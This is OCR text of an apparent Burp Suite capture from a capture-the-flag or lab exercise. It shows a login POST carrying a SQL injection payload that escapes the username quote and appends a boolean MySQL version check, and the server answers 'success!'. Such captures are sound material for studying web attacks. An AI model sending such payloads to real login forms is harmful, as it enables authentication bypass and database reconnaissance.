 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
2 Host: 150.158.37.61:10000
3 Content-Length: 37
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://150.158.37.61:10000
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
11 Referer: http://150.158.37.61:10000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=
D8E42FC56F57BF6586A76C97E423B188
15 Connection: close
16
17 username=\&password=||version()=8;%00
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 May 2022 09:36:57 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/7.4.29
5 Set-Cookie: PHPSESSID=
70898a4652ce9c3a5e5de17c15b9fea3; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 8
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 success!
? Search... 0 matches